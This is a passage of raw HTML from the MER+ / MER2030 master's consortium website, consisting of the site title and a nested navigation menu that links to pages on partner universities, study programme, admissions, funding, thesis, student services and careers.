															<p class="site-title"><a href="https://merconsortium.eu/" rel="home">MER+ MER2030</a></p>
							
													</div><!-- .site-branding-text -->
					</div>
					
			</div>
														<div id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
						<span></span>
						<span></span>
						<span></span>
						<div class="brand-absolute visible-xs">Menú</div>
					</div>
							
				<div class="menu-container"><ul id="menu-principal" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2461 nav-item"><a title="MER CONSORTIUM" href="https://merconsortium.eu/partners/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2461">MER CONSORTIUM</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2461" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821 nav-item"><a title="Partner Universities" href="https://merconsortium.eu/partners/mer-partnership/" class="dropdown-item">Partner Universities</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1823 nav-item"><a title="Special Facilities" href="https://merconsortium.eu/partners/special-facilities/" class="dropdown-item">Special Facilities</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 nav-item"><a title="Associated Partners" href="https://merconsortium.eu/partners/associated-partners/" class="dropdown-item">Associated Partners</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476 nav-item"><a title="MER MSc History" href="https://merconsortium.eu/partners/mer-msc-history/" class="dropdown-item">MER MSc History</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1916 nav-item"><a title="Academic Boards" href="https://merconsortium.eu/partners/academic-boards/" class="dropdown-item">Academic Boards</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2461" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484 nav-item"><a title="The Joint Programme Board" href="https://merconsortium.eu/partners/academic-boards/the-joint-programme-board/" class="dropdown-item">The Joint Programme Board</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483 nav-item"><a title="University Academic Boards" href="https://merconsortium.eu/partners/academic-boards/university-academic-boards/" class="dropdown-item">University Academic Boards</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490 nav-item"><a title="Student Representation" href="https://merconsortium.eu/partners/academic-boards/student-representation/" class="dropdown-item">Student Representation</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1929 nav-item"><a title="Staff" href="https://merconsortium.eu/partners/staff/" class="dropdown-item">Staff</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2461" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922 nav-item"><a title="Visiting teaching staff" href="https://merconsortium.eu/partners/staff/visiting-teaching-staff/" class="dropdown-item">Visiting teaching staff</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1923 nav-item"><a title="External MSc Thesis (co-)supervisors" href="https://merconsortium.eu/partners/staff/external-msc-thesis-co-supervisors/" class="dropdown-item">External MSc Thesis (co-)supervisors</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985 nav-item"><a title="Honorary Members" href="https://merconsortium.eu/partners/staff/honorary-members/" class="dropdown-item">Honorary Members</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-56 nav-item"><a title="STUDY PROGRAMME" href="https://merconsortium.eu/programme/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-56">STUDY PROGRAMME</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-56" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613 nav-item"><a title="Socio-economic background" href="https://merconsortium.eu/programme/socio-economic-background/" class="dropdown-item">Socio-economic background</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614 nav-item"><a title="Needs Analysis" href="https://merconsortium.eu/programme/needs-analysis/" class="dropdown-item">Needs Analysis</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618 nav-item"><a title="Aims &#038; Objectives" href="https://merconsortium.eu/programme/aims-objectives/" class="dropdown-item">Aims &#038; Objectives</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686 nav-item"><a title="Main Features" href="https://merconsortium.eu/programme/main-features/" class="dropdown-item">Main Features</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619 nav-item"><a title="Added Value" href="https://merconsortium.eu/programme/added-value/" class="dropdown-item">Added Value</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620 nav-item"><a title="Learning Outcomes" href="https://merconsortium.eu/programme/learning-outcomes/" class="dropdown-item">Learning Outcomes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624 nav-item"><a title="Language Policy" href="https://merconsortium.eu/programme/language-policy/" class="dropdown-item">Language Policy</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1380 nav-item"><a title="Mobility" href="https://merconsortium.eu/programme/mobility/" class="dropdown-item">Mobility</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-56" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393 nav-item"><a title="Student Mobility" href="https://merconsortium.eu/programme/mobility/student-mobility/" class="dropdown-item">Student Mobility</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392 nav-item"><a title="Staff Mobility" href="https://merconsortium.eu/programme/mobility/staff-mobility/" class="dropdown-item">Staff Mobility</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402 nav-item"><a title="Induction Week" href="https://merconsortium.eu/programme/mobility/induction-week/" class="dropdown-item">Induction Week</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401 nav-item"><a title="RiMER Course" href="https://merconsortium.eu/programme/mobility/rimer-course/" class="dropdown-item">RiMER Course</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400 nav-item"><a title="Stareso Field Course" href="https://merconsortium.eu/programme/mobility/stareso-field-course/" class="dropdown-item">Stareso Field Course</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407 nav-item"><a title="Research Mobility" href="https://merconsortium.eu/programme/mobility/research-mobility/" class="dropdown-item">Research Mobility</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268 nav-item"><a title="Catalogue of Courses" href="https://merconsortium.eu/programme/catalogue-of-courses/" class="dropdown-item">Catalogue of Courses</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621 nav-item"><a title="Structure &amp; Content" href="https://merconsortium.eu/programme/structure-and-content/" class="dropdown-item">Structure &#038; Content</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627 nav-item"><a title="Examination &amp; Grading" href="https://merconsortium.eu/programme/examination-and-grading/" class="dropdown-item">Examination &#038; Grading</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368 nav-item"><a title="Mark Transfer and Recognition" href="https://merconsortium.eu/programme/examination-and-grading/mark-transfer-and-recognition/" class="dropdown-item">Mark Transfer and Recognition</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628 nav-item"><a title="Awarded Degree" href="https://merconsortium.eu/programme/awarded-degree/" class="dropdown-item">Awarded Degree</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-51 nav-item"><a title="APPLICATION &amp; ENROLMENT" href="https://merconsortium.eu/application-enrolment/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-51">APPLICATION &#038; ENROLMENT</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-51" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639 nav-item"><a title="Timeline: Application process" href="https://merconsortium.eu/application-enrolment/application-process/" class="dropdown-item">Timeline: Application process</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640 nav-item"><a title="Admission" href="https://merconsortium.eu/application-enrolment/admission/" class="dropdown-item">Admission</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641 nav-item"><a title="Application" href="https://merconsortium.eu/application-enrolment/application/" class="dropdown-item">Application</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642 nav-item"><a title="Selection" href="https://merconsortium.eu/application-enrolment/selection/" class="dropdown-item">Selection</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433 nav-item"><a title="Appeals" href="https://merconsortium.eu/application-enrolment/applicants-appeals/" class="dropdown-item">Appeals</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643 nav-item"><a title="Student Agreement" href="https://merconsortium.eu/application-enrolment/student-agreement/" class="dropdown-item">Student Agreement</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647 nav-item"><a title="ON-LINE APPLICATION" href="https://merconsortium.eu/application-enrolment/on-line-application/" class="dropdown-item">ON-LINE APPLICATION</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648 nav-item"><a title="Fees" href="https://merconsortium.eu/application-enrolment/fees/" class="dropdown-item">Fees</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1436 nav-item"><a title="Enrolment &#038; Registration" href="https://merconsortium.eu/application-enrolment/enrolment-registration/" class="dropdown-item">Enrolment &#038; Registration</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007 nav-item"><a title="Gender Balance" href="https://merconsortium.eu/application-enrolment/gender-balance/" class="dropdown-item">Gender Balance</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006 nav-item"><a title="Equal Opportunities" href="https://merconsortium.eu/application-enrolment/equal-opportunities/" class="dropdown-item">Equal Opportunities</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2005 nav-item"><a title="Students with disabilities" href="https://merconsortium.eu/application-enrolment/students-with-disabilities/" class="dropdown-item">Students with disabilities</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650 nav-item"><a title="FAQs" href="https://merconsortium.eu/application-enrolment/faqs/" class="dropdown-item">FAQs</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2010 nav-item"><a title="COSTS &amp; FUNDING" href="http://merconsortium.eu/costs/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2010">COSTS &#038; FUNDING</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2010" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50 nav-item"><a title="Costs" href="https://merconsortium.eu/costs/" class="dropdown-item">Costs</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652 nav-item"><a title="Erasmus+ Student Scholarships" href="https://merconsortium.eu/costs/erasmus-students-scholarships/" class="dropdown-item">Erasmus+ Student Scholarships</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443 nav-item"><a title="Erasmus+ Master Degree Loans" href="https://merconsortium.eu/costs/erasmus-master-degree-loans/" class="dropdown-item">Erasmus+ Master Degree Loans</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447 nav-item"><a title="Erasmus+ Traineeships" href="https://merconsortium.eu/costs/erasmus-traineeships/" class="dropdown-item">Erasmus+ Traineeships</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651 nav-item"><a title="Erasmus+ Visiting Scholars" href="https://merconsortium.eu/costs/erasmus-scholar-scholarships/" class="dropdown-item">Erasmus+ Visiting Scholars</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014 nav-item"><a title="MER Consortium Grants" href="https://merconsortium.eu/costs/mer-consortium-grants/" class="dropdown-item">MER Consortium Grants</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655 nav-item"><a title="Other funding opportunities" href="https://merconsortium.eu/costs/other-funding-opportunities/" class="dropdown-item">Other funding opportunities</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-55 nav-item"><a title="MSc THESIS" href="https://merconsortium.eu/msc-thesis/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-55">MSc THESIS</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-55" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629 nav-item"><a title="MSc Research" href="https://merconsortium.eu/msc-thesis/msc-thesis-research/" class="dropdown-item">MSc Research</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634 nav-item"><a title="Adscription Timeline" href="https://merconsortium.eu/msc-thesis/msc-thesis-adscription-timeline/" class="dropdown-item">Adscription Timeline</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630 nav-item"><a title="Vivas &#038; Graduation" href="https://merconsortium.eu/msc-thesis/regulations-and-deadlines/" class="dropdown-item">Vivas &#038; Graduation</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026 nav-item"><a title="Prof MB Collins Awards" href="https://merconsortium.eu/msc-thesis/prof-mb-collins-awards/" class="dropdown-item">Prof MB Collins Awards</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025 nav-item"><a title="Calypso Prize (Cousteau Foundation)" href="https://merconsortium.eu/msc-thesis/calypso-prize/" class="dropdown-item">Calypso Prize (Cousteau Foundation)</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633 nav-item"><a title="MSc Thesis list" href="https://merconsortium.eu/msc-thesis/msc-thesis-list/" class="dropdown-item">MSc Thesis list</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-635 nav-item"><a title="Progress Monitoring (DOC)" href="https://merconsortium.eu/wp-content/uploads/2018/01/Thesis-Project-Monitoring.doc" class="dropdown-item">Progress Monitoring (DOC)</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2030 nav-item"><a title="SERVICES" href="https://merconsortium.eu/services/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2030">SERVICES</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2030" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034 nav-item"><a title="International Offices" href="https://merconsortium.eu/services/international-offices/" class="dropdown-item">International Offices</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033 nav-item"><a title="Housing" href="https://merconsortium.eu/services/housing/" class="dropdown-item">Housing</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036 nav-item"><a title="Coaching and Counseling" href="https://merconsortium.eu/services/coaching-and-counseling/" class="dropdown-item">Coaching and Counseling</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037 nav-item"><a title="Visas and Residence Permits" href="https://merconsortium.eu/services/visas-and-residence-permits/" class="dropdown-item">Visas and Residence Permits</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040 nav-item"><a title="Welfare Services" href="https://merconsortium.eu/services/welfare-services/" class="dropdown-item">Welfare Services</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043 nav-item"><a title="Insurance" href="https://merconsortium.eu/services/insurance/" class="dropdown-item">Insurance</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045 nav-item"><a title="Social and Cultural Integration" href="https://merconsortium.eu/services/social-and-cultural-integration/" class="dropdown-item">Social and Cultural Integration</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047 nav-item"><a title="Language Courses" href="https://merconsortium.eu/services/language-courses/" class="dropdown-item">Language Courses</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2050 nav-item"><a title="Joint Help Bench" href="https://merconsortium.eu/services/joint-help-bench/" class="dropdown-item">Joint Help Bench</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2053 nav-item"><a title="MANAGEMENT TOOLBOX" href="https://merconsortium.eu/management-toolbox/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2053">MANAGEMENT TOOLBOX</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2053" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626 nav-item"><a title="Calendar" href="https://merconsortium.eu/management-toolbox/calendar/" class="dropdown-item">Calendar</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680 nav-item"><a title="Students Complaints and Appeals" href="https://merconsortium.eu/management-toolbox/students-complaints-and-appeals/" class="dropdown-item">Students Complaints and Appeals</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2124 nav-item"><a title="MER EMMC 2013-2019" href="https://app.merconsortium.eu/mer2017/index.php" class="dropdown-item">MER EMMC 2013-2019</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127 nav-item"><a title="MER+ EMJMD 2017-2022" href="https://merconsortium.eu/management-toolbox/mer-emjmd-2017-2022/" class="dropdown-item">MER+ EMJMD 2017-2022</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2861 nav-item"><a title="MER2030 2020-2026" href="http://app.merconsortium.eu/" class="dropdown-item">MER2030 2020-2026</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061 nav-item"><a title="Questionnaires" href="https://merconsortium.eu/management-toolbox/questionnaires/" class="dropdown-item">Questionnaires</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2068 nav-item"><a title="Quality Assurance" href="https://merconsortium.eu/management-toolbox/quality-assurance/" class="dropdown-item">Quality Assurance</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2053" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071 nav-item"><a title="External Quality Assurance" href="https://merconsortium.eu/management-toolbox/quality-assurance/external/" class="dropdown-item">External Quality Assurance</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072 nav-item"><a title="Internal Evaluation Strategy" href="https://merconsortium.eu/management-toolbox/quality-assurance/internal/" class="dropdown-item">Internal Evaluation Strategy</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077 nav-item"><a title="Monitoring/Reports" href="https://merconsortium.eu/management-toolbox/monitoring-reports/" class="dropdown-item">Monitoring/Reports</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2082 nav-item"><a title="CAREER SUPPORT" href="https://merconsortium.eu/careers/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2082">CAREER SUPPORT</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2082" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616 nav-item"><a title="Career Profile" href="https://merconsortium.eu/careers/career-profile/" class="dropdown-item">Career Profile</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615 nav-item"><a title="Career Prospects" href="https://merconsortium.eu/careers/career-prospects/" class="dropdown-item">Career Prospects</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085 nav-item"><a title="Internships" href="https://merconsortium.eu/careers/internships/" class="dropdown-item">Internships</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408 nav-item"><a title="Professional Placement" href="https://merconsortium.eu/careers/professional-practice/" class="dropdown-item">Professional Placement</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091 nav-item"><a title="Turquoise Day" href="https://merconsortium.eu/careers/turquoise-day/" class="dropdown-item">Turquoise Day</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285 nav-item"><a title="Graduates’ Booklets" href="https://merconsortium.eu/careers/graduates-booklets/" class="dropdown-item">Graduates’ Booklets</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2090 nav-item"><a title="Alumni Portfolio" href="https://merconsortium.eu/careers/alumni-portfolio/" class="dropdown-item">Alumni Portfolio</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093 nav-item"><a title="Related PhD Programmes" href="https://merconsortium.eu/careers/related-phd-programmes/" class="dropdown-item">Related PhD Programmes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098 nav-item"><a title="Links of interest" href="https://merconsortium.eu/careers/links-of-interest/" class="dropdown-item">Links of interest</a></li>
